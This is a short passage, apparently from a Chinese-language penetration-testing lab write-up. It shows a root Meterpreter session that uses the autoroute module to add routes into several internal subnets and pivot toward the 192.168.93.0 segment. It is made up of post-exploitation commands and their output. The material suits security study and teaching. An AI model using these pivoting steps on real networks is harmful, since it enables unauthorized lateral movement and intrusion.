 Server username: root
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
拿到93路由，和93网段建立通讯
Active Routing Table
Subnet Netmask Gateway
192.168.1.0 255.255.255.0 Session 1
192.168.52.0 255.255.255.0 Session 1
meterpreter > run post/multi/manage/autoroute
[*] Running module against 192.168.52.20
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.18.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.19.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.20.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.93.0/255.255.255.0 from host's routing table.
meterpreter >